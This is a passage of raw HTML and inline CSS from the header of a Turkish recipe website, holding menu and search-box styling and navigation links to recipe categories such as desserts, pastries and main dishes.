.tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_28{display:inline-block}.tdi_28 .td_block_inner{text-align:center}.tdi_28 .tdb-menu>li .tdb-menu-sep,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:20px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_28 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-family:Comfortaa!important;font-size:15px!important;line-height:58px!important;font-weight:400!important;text-transform:none!important}.tdi_28 .tdb-normal-menu ul ul,.tdi_28 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_28 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_28 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:4px;right:0;margin-top:1px}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:rgba(0,0,0,0.08);box-shadow:none}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-family:Lato!important;line-height:1!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_28 .tdb-mega-menu .sub-menu>li{max-width:1500px!important}.tdi_28 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0 10px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:53px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0 6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:45px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_28 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_28 .tdb-menu>li>a:after,.tdi_28 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_28 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-giris-cikis-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17972"><a href="https://1001yemektarifi.com/tarif-gonder/"><div class="tdb-menu-item-text">Tarif Gönder</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-56761"><a href="https://1001yemektarifi.com/kayit/"><div class="tdb-menu-item-text">Kayıt</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17712"><a href="https://1001yemektarifi.com/giris/"><div class="tdb-menu-item-text">Giriş</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40314"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text">Kategoriler</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57947"><a href="https://1001yemektarifi.com/uyeler/"><div class="tdb-menu-item-text">Yazarlar</div></a></li></ul></div></div></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;"><style>.tdi_33{display:inline-block;float:right;clear:none}.tdi_33 .td_block_inner{text-align:right}.tdi_33 .tdb-menu>li .tdb-menu-sep,.tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_33 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_33 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_33 .tdb-menu .tdb-normal-menu ul,.tdi_33 .td-pulldown-filter-list,.tdi_33 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style><style>.tdi_33 .tdb-menu>li>a:after,.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-tum-tarifler-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16683 tdb-menu-item-inactive"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text"><i class="fa fa-align-justify"></i></div></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7710"><a href="https://1001yemektarifi.com/kategori/ozel-gun-davetler/"><div class="tdb-menu-item-text">Özel Gün &amp; Davetler</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7711"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/"><div class="tdb-menu-item-text">Hamur İşi Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7712"><a href="https://1001yemektarifi.com/kategori/tatli-tarifleri/"><div class="tdb-menu-item-text">Tatlı Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7713"><a href="https://1001yemektarifi.com/kategori/kahvaltilik/"><div class="tdb-menu-item-text">Kahvaltı</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7714"><a href="https://1001yemektarifi.com/kategori/ana-yemekler/"><div class="tdb-menu-item-text">Ana Yemekler</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7715"><a href="https://1001yemektarifi.com/kategori/ana-yemegin-yanina/"><div class="tdb-menu-item-text">Ana yemeğin yanına</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7716"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/borek-tarifleri/"><div class="tdb-menu-item-text">Börek Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7717"><a href="https://1001yemektarifi.com/kategori/pasta-tarifleri/"><div class="tdb-menu-item-text">Pasta Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7718"><a href="https://1001yemektarifi.com/kategori/etli-yemek-tarifleri/"><div class="tdb-menu-item-text">Etli Yemek Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7719"><a href="https://1001yemektarifi.com/kategori/kek-tarifleri/"><div class="tdb-menu-item-text">Kek Tarifleri</div></a></li></ul></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_36 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" ><style>.tdi_36{padding-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-top:4px!important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_36 .tdb-head-search-btn i{font-size:18px;width:55.8px;height:55.8px;line-height:55.8px;color:#000000}.tdi_36 .tdb-head-search-btn svg{width:18px}.tdi_36 .tdb-search-icon-svg{width:55.8px;height:55.8px}.tdi_36{display:inline-block;float:right;clear:none}.tdi_36 .tdb-search-txt{top:0px}.tdi_36 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_36 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_36 .tdb-search-form{padding:30px;border-width:0px}body .tdi_36 .tdb-drop-down-search-inner,.tdi_36 .tdb-search-form,.tdi_36 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_36 .tdb-head-search-form-input,.tdi_36 .tdb-head-search-placeholder{padding:0px}.tdi_36 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_36 .tdb-head-search-form-btn i{font-size:12px}.tdi_36 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_36 .tdb-head-search-form-btn{padding:8px 16px;background-color:#829875;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_36 .result-msg{padding:10px 0;text-align:center;font-family:Lato!important;font-size:10px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .tdb-head-search-btn svg,.tdi_36 .tdb-head-search-btn svg *{fill:#000000}.tdi_36 .tdb-head-search-btn:hover i{color:#829875}.tdi_36 .tdb-head-search-btn:hover svg,.tdi_36 .tdb-head-search-btn:hover svg *{fill:#829875}.tdi_36 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_36 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px #bfbfbf}.tdi_36 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_36 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_36 .result-msg,.tdi_36 .result-msg a{color:#829875}.tdi_36 .result-msg a:hover{color:#000000}.tdi_36 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_36 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_36 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_36 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_36 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_36 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_36 .entry-thumb{background-position:center 20%}.tdi_36 .td-image-wrap{padding-bottom:100%}.tdi_36 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_36 .td-image-container,.ie11 .tdi_36 .td-image-container{flex:0 0 auto}.ie10 .tdi_36 .td-module-meta-info,.ie11 .tdi_36 .td-module-meta-info{flex:1}.tdi_36 .td-post-vid-time{display:block}.tdi_36 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_36 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:17px!important;line-height:1!important;font-weight:400!important}.tdi_36 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_36 .td-post-category{padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_36 .td-read-more{display:none}.tdi_36 .td-author-date{display:none}.tdi_36 .td-post-author-name{display:none}.tdi_36 .td-post-date,.tdi_36 .td-post-author-name span{display:none}.tdi_36 .entry-review-stars{display:none}.tdi_36 .td-icon-star,.tdi_36 .td-icon-star-empty,.tdi_36 .td-icon-star-half{font-size:15px}.tdi_36 .td-module-comments{display:none}.tdi_36 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_36 .td_module_wrap:hover .td-module-title a,.tdi_36 .tdb-aj-cur-element .entry-title a{color:#829875!important}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_36 .td-editor-date,.tdi_36 .td-editor-date .td-post-author-name,.tdi_36 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_36 .tdb-head-search-btn svg{width:16px}.tdi_36 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-aj-search-results{padding:0 20px 20px}.tdi_36 .result-msg{padding:6px 0}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s 